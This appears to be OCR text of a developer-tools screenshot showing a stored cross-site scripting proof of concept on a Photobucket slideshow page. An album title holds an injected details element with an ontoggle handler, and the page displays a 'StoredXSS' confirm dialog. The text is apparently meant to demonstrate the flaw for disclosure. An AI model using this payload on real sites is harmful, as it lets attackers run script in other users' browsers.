 Libr
s50.photobucket.com/user/
details 59.78×5
Dettagli
s50.photobucket.com dice:
StoredXSS
Annulla
OK
Elements Console Sources Network » 12
ype=landing","pos=no_inf","likes=n","spon=empty","adCount=empty","
"ref_domain=empty","feature=","site=pb2","track=empty"]' hidden
1 style>…</div>
ript type="text/javascript">…</script>
d="previous" href="javascript:void(0);" data-track="previous">…
d="next" href="javascript:void(0);" data-track="next">…</a>
<div class="slideshowContent">
<div class="slideshowHeader">
<div class="menus">…</div>
<a href="javascript:void(0);" class="pb-logo" data-track="logo">…
</a>
<div class="albumTitle">
"1/1 "
<b></b>
<details open ontoggle="confirm('StoredXSS')">
… <b></b> == $0
</details>
</div>
<div class="hashtagMetadata" style="display: none;">…</div>
</div>
<div class="playArea">…</div>
</div>
<div class="slideshowFooter">…</div>
</div>
<script type="text/javascript">
Pb.Data.add('pg',{"name":"slideshowpage","bl":false});
</script>
<script type="text/javascript">…</script>
<noscript>…</noscript>
<script type="text/javascript">…</script>
html #slideshowpage #main div div.slideshowHeader div.albumTitle details b
Styles Event Listeners DOM Breakpoints Properties
Filter :hov .cls +
element.style {
}
article, aside, head_global_main.css:9
details, figcaption,
figure, footer, header, hgroup, nav, section
{
display: block;
}
margin –
border –
padding –
59.781 × 50
–
–
–
Slow Medium Fast